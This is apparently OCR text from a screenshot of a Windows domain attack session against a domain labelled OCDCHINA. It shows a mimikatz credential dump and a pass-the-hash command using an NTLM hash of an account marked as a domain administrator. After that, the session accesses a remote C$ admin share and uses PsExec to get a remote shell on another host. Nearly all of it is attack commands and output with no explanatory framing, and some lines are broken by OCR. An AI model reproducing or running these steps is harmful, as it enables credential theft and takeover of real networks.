 New Text Document - Notepad
mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
kerberos :
* Username : pth-3$
* Domain   : OCDCHINA.COM
* Password : (null)
ssp :
credman :
域管账号
mimikatz # sekurlsa::pth /user:adminer /domain:OCDCHINA /ntlm:b6a847fc0e0b37c2596cf380
user    : adminer
domain  : OCDCHINA
program : cmd.exe
impers. : no
NTLM    : b6a847fc0e0b37c2596cf380eef11cb1
|  PID  3208
|  TID  4956
|  LSA Process is now R/W
|  LUID 0 ; 1301746 (00000000:0013dcf2)
\_ msv1_0   - data copy @ 00000197996E4ED0 : OK !
\_ kerberos - data copy @ 000001979964C728
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000197998C94E8 (32) -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>net use \\192.168.146.78
The command completed successfully.
C:\Windows\system32>dir \\192.168.146.78\c$
Volume in drive \\192.168.146.78\c$ has no label.
Volume Serial Number is 3820-A4C4
Directory of \\192.168.146.78\c$
08/14/2022  08:53 PM                 0 192.168.146.78.txt
07/26/2012  12:44 AM    <DIR>          PerfLogs
07/04/2022  03:00 AM    <DIR>          Program Files
x86)
C:\Windows\system32>cd C:\Users\Administrator\Desktop\PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe \\192.168.146.78 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\adminer
域管账号